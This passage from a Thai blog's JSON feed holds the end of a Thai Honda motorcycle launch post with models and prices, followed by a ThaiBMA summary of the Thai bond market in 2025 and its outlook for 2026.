ภายใต้คอนเซ็ปต์\u0026nbsp;\u003Cb\u003E‘The Iconic Gang แก๊งเจนใหม่ ไปให้สุดเทรนด์’\u003C\/b\u003E\u0026nbsp;ที่ได้วง\u0026nbsp;‘LYKN’\u0026nbsp;มาเป็นพรีเซนเตอร์ใหม่ ถ่ายทอดความสนุกและไลฟ์สไตล์ของคนรุ่นใหม่ โดยได้เนรมิตเฉดสีใหม่ 9 เฉดสี 3 สไตล์ มาให้เลือก วางจำหน่าย 3 รุ่น ได้แก่ รุ่น Club 12 มีให้เลือก 4 สี ได้แก่ สีใหม่ สีชมพู, สีขาว-น้ำเงิน, สีดำ-แดง และสีเทา-ขาว ในราคาแนะนำ 55,100 บาท ตามด้วย รุ่น Prestige เลือกได้ 3 สี ได้แก่ สีเขียว สีดำ และสีขาว ในราคาแนะนำ 53,700 บาท และ รุ่น Urban มีให้เลือก 2 สี ได้แก่ สีฟ้า และสีดำ ในราคาแนะนำ 50,600 บาท\u003Cbr \/\u003E\u003Cbr \/\u003Eตามมาด้วย\u0026nbsp;\u003Cb\u003ENew Honda Lead125\u003C\/b\u003E\u0026nbsp;มาพร้อมคอนเซ็ปต์\u0026nbsp;‘New Dimension of Minimal มินิมอลอีกขั้น สู่ความเท่อีกระดับ’\u0026nbsp;ถ่ายทอดมิติใหม่ของไลฟ์สไตล์คนเมือง ผ่านเฉดสีใหม่พร้อมดีไซน์ด้านหน้าที่เสริมลุคสปอร์ต ทันสมัย เสริมความมั่นใจด้วยระบบเบรก ABS ตอบโจทย์การใช้งานในชีวิตประจำวันได้อย่างลงตัว New Honda Lead125 วางจำหน่าย 2 รุ่นพร้อมเฉดสีใหม่ ได้แก่ รุ่น ABS มีให้เลือก 2 สี ได้แก่ สีดำ (Black) และ สีเทา (Grey) ในราคาแนะนำ 67,000 บาท และรุ่น CBS มีให้เลือก 2 สี ได้แก่ สีดำ (Black) และ สีขาว–ดำ (White–Black) ราคาแนะนำ 62,000 บาท\u003Cbr \/\u003E\u003Cbr \/\u003Eปิดท้ายด้วย\u0026nbsp;\u003Cb\u003EAll New Honda Wave110\u003C\/b\u003E\u0026nbsp;ปรับโฉมใหม่เพิ่มความทันสมัยยิ่งขึ้น โดดเด่นด้วยสีรถและโลโก้ Emblem สีคอปเปอร์ มาพร้อมไฟเลี้ยวดีไซน์ใหม่โฉบเฉี่ยว ไฟหน้า-ไฟท้ายแบบ LED เพิ่มความสะดวกสบายด้วยช่องเก็บของด้านหน้า ตะขอแขวนอเนกประสงค์ และ ช่องชาร์จ USB Type-C เสริมความปลอดภัยด้วยระบบ Combined Brake System (CBS) พร้อมยกระดับทั้งความปลอดภัยและความสะดวกสบาย มาพร้อมขุมพลัง Honda Smart Engine ขนาด 110 ซีซี ระบบหัวฉีด PGM-FI ที่แข็งแรง ทนทาน คล่องตัว และประหยัดน้ำมันด้วยอัตราการประหยัดน้ำมันสูงสุดถึง 71.4 กม.\/ลิตร All New Honda Wave110 พร้อมวางจำหน่ายในรุ่นล้อแม็ก Special Edition 2 สี ได้แก่ สีขาว–น้ำตาล และ สีดำ–น้ำตาล ราคาแนะนำที่ 48,800 บาท และรุ่นล้อแม็กมีให้เลือก 3 สี ได้แก่ สีเทา–น้ำตาล, สีน้ำเงิน และสีแดง ราคาแนะนำที่ 48,300 บาท รุ่นล้อซี่ลวด สตาร์ทมือ ดิสก์เบรก มีให้เลือกทั้งหมด 3 สี ได้แก่ สีเทา–ดำ, สีน้ำเงิน–ดำ และสีดำ–น้ำตาล ราคาแนะนำที่ 46,300 บาท รุ่นล้อซี่ลวด สตาร์ทเท้า ดรัมเบรก วางจำหน่ายใน สีดำ ราคาแนะนำที่ 39,000 บาท\u003Cbr \/\u003E\u003Cbr \/\u003Eติดตามรายละเอียดกิจกรรมเพิ่มเติมได้ที่\u003Cbr \/\u003E\u003Cbr \/\u003Eเว็บไซต์:\u0026nbsp;\u003Ca href=\"http:\/\/www.thaihonda.co.th\"\u003Ewww.thaihonda.co.th\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเฟซบุ๊กรถจักรยานยนต์ฮอนด้า:\u0026nbsp;\u003Ca href=\"http:\/\/www.facebook.com\/hondamotorcyclethailand\"\u003Ewww.facebook.com\/hondamotorcyclethailand\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIG:\u0026nbsp;\u003Ca href=\"http:\/\/www.instagram.com\/hondamotorcyclethailand\"\u003Ewww.instagram.com\/hondamotorcyclethailand\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETikTok:\u0026nbsp;\u003Ca href=\"http:\/\/www.tiktok.com\/@hondamotorcycletha\"\u003Ewww.tiktok.com\/@hondamotorcycletha\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EYouTube:\u0026nbsp;\u003Ca href=\"http:\/\/www.youtube.com\/HondaMotorcycleTHA\"\u003Ewww.youtube.com\/HondaMotorcycleTHA\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eดาวน์โหลดแอปพลิเคชั่น My Honda Moto\u003Cbr \/\u003E\u003Cbr \/\u003EiOS :\u0026nbsp;\u003Ca href=\"https:\/\/apple.co\/3hI2Wk6\"\u003Ehttps:\/\/apple.co\/3hI2Wk6\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAndroid :\u0026nbsp;\u003Ca href=\"https:\/\/bit.ly\/2UKlze0\"\u003Ehttps:\/\/bit.ly\/2UKlze0\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E#HondaUC3 #TheUrbanFirstMovers #HondaEVMotorcycle #รถจักรยานยนต์ไฟฟ้าฮอนด้า #ScoopyGang #แก๊งเจนใหม่ไปให้สุดเทรนด์ #NewHondaSCOOPY #NewDimensionOfMinimal #มินิมอลอีกขั้นสู่ความเท่อีกระดับ #NewLEAD125 #AllNewHondaWave110\u003Cbr \/\u003E\u003Cbr \/\u003E#รถจักรยานยนต์ฮอนด้า #มอเตอร์ไซค์ฮอนด้า #HondaMotorcycle #ThaiHonda #ไทยฮอนด้า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;*******"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/8294857578511520596\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2026-4-new-honda-uc3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8294857578511520596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/8294857578511520596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2026-4-new-honda-uc3.html","title":"ไทยฮอนด้า เปิดเกมรุกปี 2026 เสริมทัพ 4 โมเดลใหม่ นำโดย New Honda UC3 รถจักรยานยนต์ไฟฟ้ารุ่นใหม่ของฮอนด้า เปิดที่แรกของโลก พร้อมเผยทิศทางธุรกิจเขย่าตลาดเมืองไทย"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmljivPurauBVATroh7k-n3QXFyq9jIIavfYWzKWCmk5pYJzwYHJ2PfwR-dGZzJ5oCfa_maicNT53kGwH3xEPLsM-B8uPIEB8lRow8KSrrtl2BKE2wEcUTNpIVM5_n9FQkrN9EeFvG0K6C7iy3AXgJx8mQoTpA7UJfvLpuukzWt-7YzjvPjuaTTieR7K8\/s72-c\/%E0%B9%84%E0%B8%97%E0%B8%A2%E0%B8%AE%E0%B8%AD%E0%B8%99%E0%B8%94%E0%B9%89%E0%B8%B2%20%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%A3%E0%B8%B8%E0%B8%81%E0%B8%9B%E0%B8%B5%202026%20%E0%B9%80%E0%B8%AA%E0%B8%A3%E0%B8%B4%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9E%204%20%E0%B9%82%E0%B8%A1%E0%B9%80%E0%B8%94%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88_Main%20Cover.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-776303639994862303"},"published":{"$t":"2026-01-08T08:44:00.000-08:00"},"updated":{"$t":"2026-01-08T08:45:55.833-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"การเงิน การลงทุน"}],"title":{"type":"text","$t":"สรุปภาวะตลาดตราสารหนี้ไทย ปี2568"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMDGfSFFaKfR-HDuexVWTaCN690LV95IG1dEkkmwH1iKJI7QRTQa4u2CkLOwkr21xxmPd0f9lwnEOz0enoqOLg0FwcJa8TQ22wRIfRIVv-MYK02GMIX-YeZh4-hf9OieF8lur5BX7GHQthrPkTiTIGaXswlkUVWIVkvdUurjzIPlg5Il2-7ju1xvoMnw\/s1200\/Screenshot_20260108-233550_Facebook.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAMDGfSFFaKfR-HDuexVWTaCN690LV95IG1dEkkmwH1iKJI7QRTQa4u2CkLOwkr21xxmPd0f9lwnEOz0enoqOLg0FwcJa8TQ22wRIfRIVv-MYK02GMIX-YeZh4-hf9OieF8lur5BX7GHQthrPkTiTIGaXswlkUVWIVkvdUurjzIPlg5Il2-7ju1xvoMnw\/s16000\/Screenshot_20260108-233550_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสรุปภาวะตลาดตราสารหนี้ไทย ปี2568\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003Eเศรษฐกิจไทยปี 2568 ขยายตัวต่ำกว่าคาดจากปัจจัยภายนอกเรื่องความไม่แน่นอนของเศรษฐกิจโลกและสงครามการค้า รวมถึงปัจจัยภายในเรื่องระดับหนี้ครัวเรือนและการลงทุนภาคเอกชนที่ยังไม่แข็งแกร่ง ส่งผลให้การออกหุ้นกู้ภาคเอกชนในปี 2568 ลดลง 3.51% เมื่อเทียบกับปีก่อนหน้า ในขณะที่ตลาดตราสารหนี้ไทยโดยรวมขยายตัว 4.67% จากการเพิ่มขึ้นของตราสารหนี้ภาครัฐเป็นหลัก ดร.สมจินต์ ศรไพศาล กรรมการผู้จัดการ สมาคมตลาดตราสารหนี้ ไทย (ThaiBMA) กล่าวสรุปประเด็นสำคัญ ดังนี้\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSmJgV6ZNLYicGUntKPAlhqxHTZSEG52zafoN4ovI34vdBCNkfK1-U1Me1YrzKXPzKyGyGcGyJXj3uIQNC4f1gdDh3IuxB8SrWt_oKV8eEHXuPo2cy2PDVuTh6R-TPxamhuUCDkNL9YdA_php3rL9LYerSW1LdtPcDL7yrrh-ue26JznsLwv9DA6GPTyc\/s1200\/Screenshot_20260108-233535_Facebook.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSmJgV6ZNLYicGUntKPAlhqxHTZSEG52zafoN4ovI34vdBCNkfK1-U1Me1YrzKXPzKyGyGcGyJXj3uIQNC4f1gdDh3IuxB8SrWt_oKV8eEHXuPo2cy2PDVuTh6R-TPxamhuUCDkNL9YdA_php3rL9LYerSW1LdtPcDL7yrrh-ue26JznsLwv9DA6GPTyc\/s16000\/Screenshot_20260108-233535_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBGz3rNe9oy9La86Bq-QJnoP-VSIxXHxMyPdS2Ezzg45Ff_O8I4odI3sqFWevYZODEtyYzb03Ep_20kueSYYFEM-GtzuNGElHVwOVs75Qyz9oFn6my_qB8MDFGM-e4K-JSiortHkhU_oWfgtGpEMDkU8B5VJZ5YvCFiDwtBGUPZSZq2yJmc5s5k66JJjA\/s1200\/Screenshot_20260108-233524_Facebook.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBGz3rNe9oy9La86Bq-QJnoP-VSIxXHxMyPdS2Ezzg45Ff_O8I4odI3sqFWevYZODEtyYzb03Ep_20kueSYYFEM-GtzuNGElHVwOVs75Qyz9oFn6my_qB8MDFGM-e4K-JSiortHkhU_oWfgtGpEMDkU8B5VJZ5YvCFiDwtBGUPZSZq2yJmc5s5k66JJjA\/s16000\/Screenshot_20260108-233524_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5UAknNzTDjACUwS7pz4CTIFbbjQlK_0Hf_IStiP_wPzggql711xVcDS24b3jj6bUBs_HeyrteVXGGtUs6k-jsuSzRaZRCz5NuSyEjUNYMVzob9R-FnHESkLbCOkYDOhX5D63joo5-BHkvlju9aPI-vKJ8rplhRi2fxsLXLRW_UCt68cOjtkfq3Yi58A\/s1200\/Screenshot_20260108-233529_Facebook.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ5UAknNzTDjACUwS7pz4CTIFbbjQlK_0Hf_IStiP_wPzggql711xVcDS24b3jj6bUBs_HeyrteVXGGtUs6k-jsuSzRaZRCz5NuSyEjUNYMVzob9R-FnHESkLbCOkYDOhX5D63joo5-BHkvlju9aPI-vKJ8rplhRi2fxsLXLRW_UCt68cOjtkfq3Yi58A\/s16000\/Screenshot_20260108-233529_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLo_h86HWGpPKtySmahChD_Z0LiYuMQHo1nuFGVH5BMuYG0kqwCg9KlY3ru6sRF4qJLRqf7uTOLb0GL6L1ZxYwR6Tw_4y4H1Tm3cNoI4Hkttjotb5JrqaEroD1rqagkaHpkRkCiQXO0ypkTJJy9Gepss5Rbjl8Y4_8nBz52jMJNex1uMLQlB1ffjBwQtM\/s1178\/Screenshot_20260108-233516_Facebook.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"654\" data-original-width=\"1178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLo_h86HWGpPKtySmahChD_Z0LiYuMQHo1nuFGVH5BMuYG0kqwCg9KlY3ru6sRF4qJLRqf7uTOLb0GL6L1ZxYwR6Tw_4y4H1Tm3cNoI4Hkttjotb5JrqaEroD1rqagkaHpkRkCiQXO0ypkTJJy9Gepss5Rbjl8Y4_8nBz52jMJNex1uMLQlB1ffjBwQtM\/s16000\/Screenshot_20260108-233516_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E•\u0026nbsp;\u003Cb\u003Eมูลค่าตลาดตราสารหนี้ไทยขยายตัว 4.67% จากสิ้นปี2567:\u0026nbsp;\u003C\/b\u003Eโดย ณ สิ้นปี 2568 มูลค่าคงค้าง ตลาดตราสารหนี้ไทยเท่ากับ 17.91 ล้านล้านบาท (คิดเป็น 96% ของ GDP) เพิ่มขึ้น 4.67% จากปีก่อนหน้า เป็นผลจากการเพิ่มขึ้นของตราสารหนี้ภาครัฐเป็นหลัก ในขณะที่มูลค่าคงค้างตราสารหนี้ ภาคเอกชนลดลงเล็กน้อยเป็นปีที่สองนับจากปี2566\u003Cbr \/\u003E\u003Cbr \/\u003E•\u0026nbsp;\u003Cb\u003Eการออกตราสารหนี้ภาคเอกชนระยะยาวลดลง 3.51% จากปีที่แล้ว:\u0026nbsp;\u003C\/b\u003Eในปี 2568 มูลค่าการออกตราสารหนี้ภาคเอกชนระยะยาว (หุ้นกู้ระยะยาว) เท่ากับ 881,083 ล้านบาท ลดลง 3.51% เมื่อเทียบกับปีที่ผ่านมา จากการออกลดลงของผู้ออกทั้งในกลุ่ม Investment grade (IG) และ High yield (HY) แต่ทั้งนี้ กลุ่ม IG สามารถออกหุ้นกู้ได้มากกว่าที่ครบกำ หนดในอายุเฉลี่ย การออกที่ยาวขึ้นและมูลค่าเฉลี่ยการออกสูงขึ้น ในขณะที่กลุ่ม HY ออกหุ้นกู้ได้น้อยกว่าที่ ครบกำหนดในอายุเฉลี่ยการออกที่สั้นลงและมูลค่าเฉลี่ยการออกต่ำลง กลุ่มอุตสาหกรรมที่มี ยอดการออกสูงสุด 3 อันดับแรก ได้แก่ ENERGY, FINANCE, และ PROPERTY ตามลำดับ หุ้นกู้ระยะยาวที่ออกทั้งหมดในปี 2568 เสนอขายต่อประชาชนทั่วไป (PO) ในจำนวนที่เพิ่มขึ้นจากปีก่อนหน้า\u003Cbr \/\u003E\u003Cbr \/\u003E•\u0026nbsp;\u003Cb\u003Eการออกตราสารหนี้กลุ่มความยั่งยืน (ESG bond) เพิ่มขึ้น 18.18% จากปี 2567:\u0026nbsp;\u003C\/b\u003Eการออก ESG bond ในปี 2568 เท่ากับ 208,404 ล้านบาท เพิ่มขึ้น 18.18% เมื่อเทียบกับปีก่อนหน้าจากการออกเพิ่มขึ้นของรัฐบาลที่ยังคงเป็นผู้นำการออก ESG bond โดยในปี 2568 ได้หันมาออก Sustainability-linked Bond (SLB) เป็นหลักแทนการออก Sustainability bond ส่วนภาคเอกชนมี มูลค่าการออก SLB เพิ่มขึ้นเช่นกัน โดย ณ สิ้นปี 2568 ESG bond มีมูลค่าคงค้างรวมเท่ากับ 978,425 ล้านบาท คิดเป็น 5.46% ของมูลค่าคงค้างตลาดตราสารหนี้ไทย\u003Cbr \/\u003E\u003Cbr \/\u003E•\u0026nbsp;\u003Cb\u003Eนักลงทุนต่างชาติซื้อสุทธิตราสารหนี้ไทย 72,396 ล้านบาท ในปี 2568:\u0026nbsp;\u003C\/b\u003Eโดยเป็นการซื้อสุทธิ ตราสารหนี้ไทยในไตรมาส 1 ไตรมาส 2 และไตรมาส 4 รวม 75,666 ล้านบาท รวมกับการขายสุทธิ 3,270 ล้านบาทในไตรมาส 3 ทำให้ ณ สิ้นปี 2568 นักลงทุนต่างชาติมีการถือครองตราสารหนี้ไทยเท่ากับ 9.18 แสนล้านบาท คิดเป็นสัดส่วน 5.12% ของมูลค่าคงค้างตลาดตราสารหนี้ไทย โดยตราสารหนี้ไทยที่ต่างชาติถือครองมีอายุคงเหลือเฉลี่ย 8.09 ปี ลดลงจาก 8.66 ปีเมื่อสิ้นปี 2567\u003Cbr \/\u003E\u003Cbr \/\u003E•\u0026nbsp;\u003Cb\u003Eเส้นอัตราผลตอบแทนพันธบัตรรัฐบาลไทยปรับตัวลดลง:\u0026nbsp;\u003C\/b\u003Eในปี 2568 อัตราผลตอบแทน\u003Cbr \/\u003Eพันธบัตรรัฐบาลไทย (Bond yield) ปรับตัวลดลงทั้งเส้น โดย Bond yield ระยะสั้นลดลงเร็วกว่า ระยะยาวในลักษณะ Bull steepening ที่ Bond yield ระยะสั้นปรับลดตามอัตราดอกเบี้ยนโยบายของไทย ส่วน Bond yield ระยะยาวปรับลดลงน้อยกว่าซึ่งน่าจะสะท้อนความกังวลเรื่องหนี้สาธารณะหรือ Bond supply ในระดับสูง ส่งผลให้ Bond yield ไทยรุ่นอายุ 2 ปี 5 ปี และ 10 ปี ปรับตัวลดลง 89, 81 และ 65 bps. จากสิ้นปี 2567 มาอยู่ที่ระดับ 1.13%, 1.28% และ 1.66% ตามลำดับ ณ สิ้นปี 2568\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimZJXyYXU-hVBVBTb-JbcmaVQwb_A1MT48Pxc3v-XJ_wi8YOmZClD-25vmunCgB3PUxcrFr2TFi8raodEtTUu2FADore9rSYMcgNwZWG4Y1F7FNk80iEhXMB5g2949yJWadJtY9DYgZGa8Tf5fvu47TaX6oVgTMYilnbHf2LPMhD_cwMX1IJvuBpKWf4Q\/s1490\/Screenshot_20260108-233508_Facebook.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHijhG2fA-YsIOQoNP42E3OCd8gciIpd1gm59kMhueA8P9nGWCehAe0iPf5yksdhjnaWQ93U-nWiMQvrHv1PpTg8JFrJsxJTrGfCBXT8GY4Ec-xWtsCSm2kWjxgf3cHcDDx0LkUksTFy4H_sHa1SzWAMFxE_FVs4DrbLP4_nw0-bC8uYcEsaape-j_pSA\/s1490\/Screenshot_20260108-233508_Facebook.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHijhG2fA-YsIOQoNP42E3OCd8gciIpd1gm59kMhueA8P9nGWCehAe0iPf5yksdhjnaWQ93U-nWiMQvrHv1PpTg8JFrJsxJTrGfCBXT8GY4Ec-xWtsCSm2kWjxgf3cHcDDx0LkUksTFy4H_sHa1SzWAMFxE_FVs4DrbLP4_nw0-bC8uYcEsaape-j_pSA\/s16000\/Screenshot_20260108-233508_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E• \u003Cb\u003Eเส้นอัตราผลตอบแทนตราสารหนี้ภาคเอกชนปรับตัวลดลงในทิศทางเดียวกับอัตรา\u003Cbr \/\u003Eผลตอบแทนพันธบัตรรัฐบาล: \u003C\/b\u003Eในปี 2568 อัตราผลตอบแทนของหุ้นกู้ AAA รุ่นอายุ 5 ปี\u003Cbr \/\u003Eปรับตัวลดลง 100 bps. มากกว่าพันธบัตรรัฐบาลและหุ้นกู้กลุ่ม AA A และ BBB+ ที่ปรับตัวลดลง 75-89 bps. ทำให้ ณ สิ้นปี 2568 อัตราผลตอบแทนของหุ้นกู้อายุ 5 ปี กลุ่ม AAA AA A และ BBB+ ลงมาอยู่ที่ระดับ 1.81% 2.10% 2.53% และ 3.78% ตามลำดับ\u003Cbr \/\u003E\u003Cbr \/\u003E•\u0026nbsp;\u003Cb\u003Eอัตราดอกเบี้ยนโยบายในปี2569 มีแนวโน้มปรับลดลงประมาณ 1 ครั้ง:\u003C\/b\u003E\u0026nbsp;ผลสำรวจจากผู้ร่วมตลาดส่วนใหญ่คาดว่า กนง. จะปรับลดอัตราดอกเบี้ยนโยบายราว 1 ครั้ง 0.25% ในช่วงไตรมาสที่ 2 ลงมาอยู่ที่ 1.00% จากปัจจุบันที่ 1.25% สำหรับการคาดการณ์ Bond yield ไทย ผู้ ต อ บ แ บ บ ส อ บ ถ า ม ค า ด ว่ า ปี 2 5 69 Bond yield ไ ท ย รุ่ น อ า ยุ 5 ปี และ 10 ปี จะขยับตัวต่ำลงเฉลี่ยราว 5-10 bps. จากสิ้นปี 2568 โดยมีปัจจัยหลักจากแผนการระดมทุนของรัฐบาล การขยายตัวทางเศรษฐกิจของไทย ทิศทางอัตราดอกเบี้ยนโยบายของไทย และกระแสเงินลงทุนจากต่างประเทศ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhMrDInL49VgaWECnhbruaM1Q00XL-cysnqjhKA4PdDDvG-fix9qEtXa5G2mGfWaP7hEuvq4iclyn0_9lY0lWJWHYeKYViUww4ExYlbFNn9NPapJOIjzhVvvJekVDPuM6hj3MB7ATZKGEopBtzD-s3-oPO7a7CgvD4sVoobUHNMjKRmpjFKcd43j5njw\/s1731\/Screenshot_20260108-233448_Facebook.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1731\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPhMrDInL49VgaWECnhbruaM1Q00XL-cysnqjhKA4PdDDvG-fix9qEtXa5G2mGfWaP7hEuvq4iclyn0_9lY0lWJWHYeKYViUww4ExYlbFNn9NPapJOIjzhVvvJekVDPuM6hj3MB7ATZKGEopBtzD-s3-oPO7a7CgvD4sVoobUHNMjKRmpjFKcd43j5njw\/s16000\/Screenshot_20260108-233448_Facebook.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eสำหรับแผนงานสมาคมตลาดตราสารหนี้ไทย (ThaiBMA) ในปี 2569 ได้กำหนดกรอบแผนการดำเนินงานโดยมีเป้าหมายเพื่อสร้างความเชื่อมั่นในตลาดตราสารหนี้(Trust) การขับเคลื่อนนวัตกรรม (Innovation) และ ส่งเสริมความยั่งยืน (Sustainability) ซึ่งประกอบด้วยแผนงานหลัก 4 ด้าน ดังนี้\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E▪ Strengthen SRO Roles: ส่งเสริมบทบาทด้าน SRO ทั้งในตลาดแรกและตลาดรอง\u003Cbr \/\u003E\u003Cbr \/\u003E▪ Expand Products \u0026amp; Info Services: พัฒนา ขยายและเพิ่มประสิทธิภาพระบบข้อมููลหรือ บริการต่างๆ เช่น BHR Portal และ Bond valuation\u003Cbr \/\u003E\u003Cbr \/\u003E▪ Promote Bond Literacy \u0026amp; Market Education: ส่งเสริมความรู้และงานวิจัยด้านตราสารหนี้ รวมถึง ESG Bond\u003Cbr \/\u003E\u003Cbr \/\u003E▪ Enhance Supportive Infrastructure: ปรับปรุงระบบงานขึ้นทะเบียนตราสารหนี้ ระบบงานภายใน และ Human capital\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/776303639994862303\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2568.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/776303639994862303"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/776303639994862303"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/2568.html","title":"สรุปภาวะตลาดตราสารหนี้ไทย ปี2568"}],"author":[{"name":{"$t":"Siam 